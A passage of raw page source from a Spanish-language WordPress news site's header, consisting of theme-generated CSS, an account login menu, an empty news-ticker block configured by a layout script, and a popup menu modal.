.tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-login-link{font-size:13px!important}body .tdi_70 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_70 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
